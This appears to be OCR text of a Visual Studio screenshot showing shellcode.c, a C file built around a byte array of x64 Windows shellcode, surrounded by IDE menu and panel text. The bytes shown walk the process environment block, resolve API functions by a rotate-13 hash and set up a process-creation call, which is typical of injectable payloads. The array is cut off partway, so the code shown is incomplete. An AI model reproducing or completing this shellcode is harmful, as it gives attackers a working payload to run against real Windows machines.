 Debug
x64
本地 Windows 调试器
Live Share
服务器资源管理器
工具箱
shellcode.c
e
(全局范围)
1 #include <Windows.h>
2 #include <stdio.h>
3
4 BYTE  shellcode[0x300] = { 0x90,
5 0x48, 0x83, 0xe4, 0xf0, 0x48, 0x83, 0xec, 0x08, 0x48, 0x8b, 0xec, 0x48, 0x8d, 0x64, 0x24, 0xe8,
6 0x48, 0x8d, 0x05, 0x6b, 0x02, 0x00, 0x00, 0x48, 0x89, 0x45, 0xe8, 0x6a, 0x00, 0x8f, 0x45, 0xf0,
7 0x48, 0x8d, 0x05, 0x6b, 0x02, 0x00, 0x00, 0x48, 0x8d, 0x08, 0x48, 0x8d, 0x55, 0xe8, 0xe8, 0x74,
8 0x01, 0x00, 0x00, 0xe8, 0xd0, 0x01, 0x00, 0x00, 0x48, 0x8d, 0x64, 0x24, 0xe0, 0x48, 0x8d, 0x15,
9 0x3e, 0x02, 0x00, 0x00, 0xff, 0x52, 0x08, 0x48, 0x83, 0xc4, 0x20, 0x53, 0x56, 0x57, 0x41, 0x54,
10 0x55, 0x48, 0x8b, 0xec, 0x6a, 0x60, 0x58, 0x65, 0x48, 0x8b, 0x00, 0x48, 0x8b, 0x40, 0x18, 0x48,
11 0x8b, 0x70, 0x10, 0x48, 0x8b, 0x46, 0x30, 0x48, 0x83, 0xf8, 0x00, 0x74, 0x13, 0xeb, 0x08, 0x4c,
12 0x8b, 0x06, 0x49, 0x8b, 0xf0, 0xeb, 0xec, 0x45, 0x33, 0xdb, 0x66, 0x45, 0x33, 0xd2, 0xeb, 0x09,
13 0x33, 0xc0, 0xc9, 0x41, 0x5c, 0x5f, 0x5e, 0x5b, 0xc3, 0x66, 0x8b, 0x46, 0x58, 0x66, 0x44, 0x3b,
14 0xd0, 0x72, 0x11, 0xeb, 0x3c, 0x66, 0x45, 0x8b, 0xc2, 0x66, 0x41, 0x83, 0xc0, 0x02, 0x66, 0x45,
15 0x8b, 0xd0, 0xeb, 0xe5, 0x45, 0x8b, 0xcb, 0x41, 0xc1, 0xe9, 0x0d, 0x41, 0x8b, 0xc3, 0xc1, 0xe0,
16 0x13, 0x44, 0x0b, 0xc8, 0x41, 0x8b, 0xc1, 0x4c, 0x8b, 0x46, 0x60, 0x45, 0x0f, 0xb7, 0xca, 0x4d,
17 0x03, 0xc1, 0x45, 0x8a, 0x00, 0x45, 0x0f, 0xbe, 0xc0, 0x41, 0x83, 0xf8, 0x61, 0x72, 0x15, 0xeb,
18 0x07, 0x41, 0x3b, 0xcb, 0x74, 0x16, 0xeb, 0x97, 0x41, 0x83, 0xe8, 0x20, 0x41, 0x03, 0xc0, 0x44,
19 0x8b, 0xd8, 0xeb, 0xb1, 0x41, 0x03, 0xc0, 0x44, 0x8b, 0xd8, 0xeb, 0xa9, 0x4c, 0x8b, 0x56, 0x30,
20 0x41, 0x8b, 0x42, 0x3c, 0x4d, 0x8b, 0xe2, 0x4c, 0x03, 0xe0, 0x41, 0x8b, 0x84, 0x24, 0x88, 0x00,
21 0x00, 0x00, 0x4d, 0x8b, 0xca, 0x4c, 0x03, 0xc8, 0x45, 0x33, 0xdb, 0x41, 0x8b, 0x41, 0x18, 0x44,
22 0x3b, 0xd8, 0x72, 0x0b, 0xe9, 0x56, 0xff, 0xff, 0xff, 0x41, 0x83, 0xc3, 0x01, 0xeb, 0xec, 0x41,
23 0x8b, 0x41, 0x20, 0x49, 0x8b, 0xda, 0x48, 0x03, 0xd8, 0x45, 0x8b, 0xc3, 0x48, 0x8b, 0xc3, 0x4a,
24 0x8d, 0x04, 0x80, 0x8b, 0x00, 0x49, 0x8b, 0xfa, 0x48, 0x03, 0xf8, 0x33, 0xc0, 0x48, 0x8b, 0xdf,
25 0x48, 0x83, 0xc7, 0x01, 0x44, 0x8a, 0x03, 0x41, 0x0f, 0xbe, 0xd8, 0x83, 0xfb, 0x00, 0x74, 0x02,
26 0xeb, 0x06, 0x3b, 0xd0, 0x74, 0x17, 0xeb, 0xc1, 0x44, 0x8b, 0xc0, 0x41, 0xc1, 0xe8, 0x0d, 0xc1,
27 0xe0, 0x13, 0x44, 0x0b, 0xc0, 0x44, 0x03, 0xc3, 0x41, 0x8b, 0xc0, 0xeb, 0xd0, 0x41, 0x8b, 0x41,
28 0x1c, 0x49, 0x8b, 0xd2, 0x48, 0x03, 0xd0, 0x41, 0x8b, 0x41, 0x24, 0x4d, 0x8b, 0xca, 0x4c, 0x03,
29 0xc8, 0x45, 0x8b, 0xc3, 0x49, 0x8b, 0xc1, 0x4a, 0x8d, 0x04, 0x40, 0x66, 0x8b, 0x00, 0x0f, 0xb7,
30 0xc8, 0x48, 0x8b, 0xc2, 0x48, 0x8d, 0x04, 0x88, 0x8b, 0x00, 0x4c, 0x03, 0xd0, 0x49, 0x8b, 0xc2,
31 0xc9, 0x41, 0x5c, 0x5f, 0x5e, 0x5b, 0xc3, 0x53, 0x56, 0x57, 0x41, 0x54, 0x55, 0x48, 0x8b, 0xec,
32 0x48, 0x8b, 0xf1, 0x48, 0x8b, 0xda, 0x48, 0x8b, 0x03, 0x48, 0x83, 0xf8, 0x00, 0x74, 0x0e, 0x48,
33 0x8b, 0xc6, 0x48, 0x83, 0xc6, 0x04, 0x44, 0x8b, 0x20, 0x33, 0xff, 0xeb, 0x07, 0xc9, 0x41, 0x5c,
34 0x5f, 0x5e, 0x5b, 0xc3, 0x8b, 0x06, 0x41, 0x8b, 0xcc, 0x8b, 0xd0, 0xe8, 0x6b, 0xfe, 0xff, 0xff,
35 0x48, 0x8b, 0xd0, 0x48, 0x83, 0xfa, 0x00, 0x74, 0x02, 0xeb, 0x06, 0x48, 0x83, 0xc3, 0x08, 0xeb,
36 0xc5, 0x48, 0x8b, 0x03, 0x48, 0x8b, 0xcf, 0x48, 0x83, 0xc7, 0x01, 0x48, 0x8d, 0x04, 0xc8, 0x48,
37 0x89, 0x10, 0x48, 0x83, 0xc6, 0x04, 0xeb, 0xcc, 0x57, 0x55, 0x48, 0x8b, 0xec, 0x48, 0x8d, 0xa4,
38 0x24, 0x78, 0xff, 0xff, 0xff, 0x48, 0x8d, 0xbd, 0x78, 0xff, 0xff, 0xff, 0x32, 0xc0, 0x6a, 0x68,
39 0x59, 0xf3, 0xaa, 0xc7, 0x85, 0x78, 0xff, 0xff, 0xff, 0x68, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x05,
40 0x6e, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x10, 0x4c, 0x8d, 0x95, 0x78, 0xff, 0xff, 0xff, 0x48, 0x8d,
41 0x45, 0xe0, 0x33, 0xc9, 0x45, 0x33, 0xc0, 0x45, 0x33, 0xc9, 0x50, 0x41, 0x52, 0x6a, 0x00, 0x6a,
42 0x00, 0x6a, 0x00, 0x6a, 0x00, 0x48, 0x8d, 0x64, 0x24, 0xe0, 0x48, 0x8d, 0x05, 0x21, 0x00, 0x00,
100 %
未找到相关问题
输出
显示输出来源(S): 生成
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"shellcode"(1 个项目/共 1 个)
e
引用
外部依赖项
头文件
源文件
shellcode.c
资源文件
解决方案资源管理器 团队资源管理器
属性
激活 Windows
转到"设置"以激活 Windows。
已保存的项
行 21
列 45
字符 39
Ins
添加到源代码管理
1
14:24